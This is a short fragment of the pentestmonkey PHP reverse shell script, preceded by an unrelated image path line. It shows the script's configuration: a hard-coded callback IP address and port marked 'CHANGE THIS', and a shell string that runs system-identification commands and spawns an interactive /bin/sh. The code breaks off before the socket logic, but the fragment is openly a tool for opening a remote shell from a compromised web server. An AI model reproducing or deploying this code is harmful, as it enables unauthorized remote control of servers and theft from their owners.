 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.93.43';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//